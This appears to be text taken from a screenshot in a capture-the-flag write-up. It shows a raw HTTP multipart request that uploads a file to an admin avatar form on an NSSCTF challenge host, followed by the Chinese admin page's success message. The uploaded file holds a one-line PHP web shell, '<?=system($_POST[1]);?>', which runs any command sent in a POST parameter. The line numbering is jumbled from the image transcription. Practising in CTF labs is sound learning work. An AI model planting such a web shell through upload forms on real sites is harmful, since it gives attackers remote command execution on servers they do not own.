 6 Origin: http://node10.anna.nssctf.cn:25199
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEFLAIJHrAfC8MCY3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
0 Referer: http://node10.anna.nssctf.cn:25199/admin.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=c83650ac742177548602e77afc176246
4 Connection: close
5
6 ------WebKitFormBoundaryEFLAIJHrAfC8MCY3
7 Content-Disposition: form-data; name="avatar"; filename="
BUU.txt"
8 Content-Type: text/plain
9
20 <?=system($_POST[1]);?>
21 ------WebKitFormBoundaryEFLAIJHrAfC8MCY3--
22
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-25 08:53:33
头像上传
选择文件 未选择任何文件
上传头像
上传成功！文件路径：uploads/BUU.txt